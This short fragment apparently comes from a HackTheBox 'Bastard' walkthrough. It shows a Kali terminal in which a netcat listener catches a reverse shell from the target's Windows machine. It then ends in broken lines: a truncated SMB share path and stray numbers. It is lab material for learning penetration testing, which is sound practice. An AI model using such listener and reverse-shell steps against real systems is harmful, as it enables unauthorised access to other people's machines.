 ┌──(kali㉿kali)-[~/…/RedteamNotes/BoxWalk/HackTheBox/Bastard]
└─$ sudo nc -lvnp 8888
[sudo] password for kali:
listening on [any] 8888 ...
connect to [10.10.14.11] from (UNKNOWN) [10.129.77.207] 64061
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ProgramData\MySQL\MySQL Server 5.5\Data>
1\\10.10.14.11\shar
2
3